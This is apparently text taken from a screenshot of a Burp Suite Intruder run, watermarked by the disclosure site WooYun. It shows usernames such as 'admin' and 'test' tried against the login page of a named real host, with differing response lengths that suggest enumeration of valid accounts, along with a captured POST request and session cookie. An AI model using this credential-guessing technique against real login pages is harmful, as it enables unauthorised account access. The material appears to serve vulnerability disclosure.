 Intruder attack 15
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 302 252 baseline request
3 wangfang 302 252
4 liwei 302 252
5 lina 302 256
6 test 302 327
7 admin 302 327
8 sever 302 327
Request Response
Raw Params Headers Hex
POST /login/login.html HTTP/1.1
Host: tongxue.open.com.cn:15000
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://tongxue.open.com.cn:15000/login/index.html?error=passwordError
Cookie: JSESSIONID=6C0BF588E4681B9EB3D53A76A2D6D039
Connection: close
Content-Type: application/x-www-form-urlencoded
? < + > Type a search term 0 matches
www.wooyun.org
Finished